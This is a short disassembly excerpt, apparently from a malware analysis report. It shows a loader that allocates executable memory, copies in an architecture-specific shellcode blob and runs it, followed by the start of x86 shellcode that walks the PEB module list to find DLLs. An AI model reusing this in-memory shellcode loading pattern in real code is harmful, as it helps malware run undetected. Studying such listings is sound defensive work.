 .text:00D16A60
.text:00D16A60 loc_D16A60:
.text:00D16A60 push ebx
.text:00D16A61 push esi
.text:00D16A62 call IsArchitectureAmd64
.text:00D16A67 test eax, eax
.text:00D16A69 jz short loc_D16A77
.text:00D16A6B mov ebx, offset g_code_x64
.text:00D16A70 mov esi, 9600h
.text:00D16A75 jmp short loc_D16A81
.text:00D16A77
.text:00D16A77 loc_D16A77:
.text:00D16A77 mov ebx, offset g_code_x86
.text:00D16A7C mov esi, 3600h
.text:00D16A81
.text:00D16A81 loc_D16A81:
.text:00D16A81 push edi
.text:00D16A82 push 40h ; '@' ; flProtect
.text:00D16A84 push 3000h ; flAllocationType
.text:00D16A89 push esi ; dwSize
.text:00D16A8A push 0 ; lpAddress
.text:00D16A8C call VirtualAlloc
.text:00D16A92 mov edi, eax
.text:00D16A94 test edi, edi
.text:00D16A96 jz short loc_D16AA8
.text:00D16A98 push esi
.text:00D16A99 push ebx
.text:00D16A9A push edi
.text:00D16A9B call memcpy
.text:00D16AA0 add esp, 0Ch
.text:00D16AA3 push [ebp+arg_0]
.text:00D16AA6 call edi
; =============== S U B R O U T I N E ====
g_code_x86 proc near ;
call $+5
pop ecx
sub ecx, 5
sub esp, 4Ch
push ebp
push ebx
push esi
push edi
mov ebp, ecx
xor ecx, ecx
mov esi, large fs:30h
mov esi, [esi+0Ch]
mov esi, [esi+1Ch]
loc_D25761: ;
;
mov eax, [esi+8]
mov edi, [esi+20h]
mov esi, [esi]
cmp [edi+18h], cx
jnz short loc_D25761